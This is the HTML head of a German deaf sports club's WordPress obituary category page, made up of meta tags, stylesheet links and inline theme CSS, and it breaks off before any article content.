

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsc-nbg.de/category/nachruf/
body_size: 20296
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Nachruf &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Feed" href="https://www.gsc-nbg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Nachruf Kategorie-Feed" href="https://www.gsc-nbg.de/category/nachruf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8300a8;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #6219aa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/style.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#8300a8}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#8300a8}.svg-text-color{fill:#8300a8}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#8300a8}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#8300a8}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#8300a8}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12);box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#8300a8}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms 